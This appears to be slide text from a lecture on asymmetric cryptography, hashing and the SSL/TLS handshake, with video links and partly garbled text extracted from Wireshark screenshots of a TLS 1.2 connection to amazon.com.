

https://www.youtube.com/watch?v=501TeXZoNig



# Asymmetric Cryptography



# Ryan Riley on Asymmetric Key Cryptography



https://www.youtube.com/watch?v=I2eQYXzCPzU



# Hashing



## 🛯 🚺 👘 Ryan Riley on Hashing



https://www.youtube.com/watch?v=2Cg2So2js5k

20 minutes



# How SSL/TLS Works





### How SSL Works I



https://www.youtube.com/watch?v=rROgWTfA5qE



#### 3 minutes







https://www.youtube.com/watch?v=iQsKdtjwtYI

Simon Dennis

11 minutes



# SSL/TLS Handshake

Client = Web browser Server = Web server

Handshake objectives

- Agree on the version of the SSL/TLS protocol to use
- Select a cipher suite to use
- Authenticate each other by exchanging and validating digital certificates.
- Using asymmetric cryptography to generate a shared secret key which is used for fast symmetric encrytption.



# SSL/TLS Handshake

#### SSL Client

SSL Server





### **Client Hello**



#### I can use these cipher suites



### Server Hello

| Applications 🔻 🛛 Places 👻 🍔     | Firefox ESR - Tue 14:47                                                                                                    | 2 👪 💉 🕪 🛡 🔫                                                                                                    |                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Amazon.com: Online Shopping for | r Electronics, Apparel, Computers, Books, DV                                                                                                    | Ds & more - Mozilla Firef 🖨 🔋 🔇                                                                                                    |                                                                                                    |
| Kali Linux, an Offensive S ×    | a. Amazon.com: Online × +                                                                                                    |                                                                                                    |                                                                                                    |
| () 🕼 🔒   https://www.amazon.    | .c Applications 👻 Places 👻 🗾 Wireshari                                                                                                    | k ▼ Tue 14:58                                                                                                    | 3 🗯 💉 🕪 🕛 ▾                                                                                                    |
| 🛅 Most Visited ♥ 🚺 Offensive Se | ec                                                                                                    | *eth0                                                                                                    | 0 0                                                                                                    |
| amazon<br>Try Prime             | File <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyz                                                                                                    | ze <u>S</u> tatistics Telephon <u>y</u> <u>W</u> ireless $\mathbf{Q}  \textcircled{\ }  \textcircled{\ }  \end{array}{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \end{array}{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \end{array}{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \end{array}{\ }  \textcircled{\ }  \textcircled{\ }  \textcircled{\ }  \end{array}{\ }  \textcircled{\ }  \textcircled{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \end{array}{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \end{array}{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \end{array}{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \end{array}{\ }  \end{array}{\ }  \begin{array}{\ }  \end{array}{\ }  \end{array} $ {\ }  \end{array} \ }  \end{array}{\ }  \end{array} \ }  \end{array} {\ }  \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ {\ }  \end{array} \ }  \end{array} \ {\ }  \end{array} \ }  \end{array} \ \end{array} \ {\ }  \end{array} \ }  \end{array} \  \ }  \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} \ \end{array} | Tools Help                                                                                                    |
| Departments - Your              | r 📕 tcp.port == 443                                                                                                    |                                                                                                    | Expression +                                                                                                    |
| CVDED<br>TLS Server Hello       | No.         Time         Source           43         15.922194027         10.76.5.150           44         15.998001052         54.239.17.6           45         15.998043282         10.76.5.150           46         15.998043282         10.76.5.150           46         15.998277922         10.76.5.150           47         16.073876742         54.239.17.6           48         16.074395427         54.239.17.6           49         16.076458892         54.239.17.6 | Destination         Protocol         Length           54.239.17.6         TCP         74           10.76.5.150         TCP         62           54.239.17.6         TCP         54           54.239.17.6         TCP         54           54.239.17.6         TCP         54           54.239.17.6         TCP         60           10.76.5.150         TCP         60           10.76.5.150         TCP         60           10.76.5.150         TLSv1.2         1514                                                                                                    | Info<br>55834 → 443 [SYN] Seq=0<br>443 → 55834 [SYN, ACK] S<br>55834 → 443 [ACK] Seq=1<br>Client Hello<br>[TCP Window Update] 443<br>443 → 55834 [ACK] Seq=1<br>Server Hello |
| DEALS WEEK                      | <ul> <li>TLSv1.2 Record Layer: Handsh<br/>Content Type: Handshake (2<br/>Version: TLS 1.2 (0x0303)<br/>Length: 108</li> <li>Handshake Protocol: Server H<br/>Length: 104<br/>Version: TLS 1.2 (0x0303)</li> <li>Random<br/>Session ID Length: 32<br/>Session ID: 4ff563cf2e56<br/>Cipher Suite: TLS_ECDHE<br/>Compression Method: null<br/>Extensions Length: 32</li> <li>Extensions Length: 32</li> </ul>                                                                      | ake Protocol: Server Hello<br>22)<br>Hello<br>Hello (2)<br>3)<br>07cce00442825d3a8dd4c4f89c10d<br>RSA_WITH_AES_128_GCM_SHA256<br>L (0)                                                                                                    | ec67b60a<br>(0xc02f)                                                                                                    |

#### Let's use this one then



### Certificate

| Applications 🔻 🛛 Places 👻 🥥 Firefo     | ox ESR ▼ Tue 14:47                                                                                                    | 7                                                                                                    | 2                                                                                                    | • 🖰 🕪 🕶                                                                                                    | 2                                                                                                    |                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Amazon.com: Online Shopping for Electr | ronics, Apparel, Comput                                                                                                    | ers, Books, DVDs &                                                                                                    | more - Mozilla Fire                                                                                                    | f 🗢 🗉 🤅                                                                                                    | 3                                                                                                    |                                                                                                    |
| Kali Linux, an Offensive S 🗙 🤱 An      | nazon.com: Online 🗴                                                                                                    | <b>\</b> +                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ( ) li https://www.amazon.com          | Applications - Pla                                                                                                    | ces 👻 🙍 Wiresha                                                                                                    | rk ▼ Tue 15:                                                                                                    | 13                                                                                                    | 3                                                                                                    | → () (() کم 🕷                                                                                                    |
| Most Visited Visited Visited Visited   | File Edit View G                                                                                                    | o Capture Analy                                                                                                    | *eth0                                                                                                    | )<br>Jeoboov Wi                                                                                                    | ireless Tools He                                                                                                    |                                                                                                    |
| All -                                  |                                                                                                    |                                                                                                    | ] <b>Q</b> (~ ~)                                                                                                    | ⊗ Ks 2                                                                                                    |                                                                                                    | • • • •                                                                                                    |
| Departments 🚽 Your Amazo               | tcp.port == 443                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Expression +                                                                                                    |
|                                        | No. Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol L                                                                                                    | ength Info                                                                                                    | A                                                                                                    |
